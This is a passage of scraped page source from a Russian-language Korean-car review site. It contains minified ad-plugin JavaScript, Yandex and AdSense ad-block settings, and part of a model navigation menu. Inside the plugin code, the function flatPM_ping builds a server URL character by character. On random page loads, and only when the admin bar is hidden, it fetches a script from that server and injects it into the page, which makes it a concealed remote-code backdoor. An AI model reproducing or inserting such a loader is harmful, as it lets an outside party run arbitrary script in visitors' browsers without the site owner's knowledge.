0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
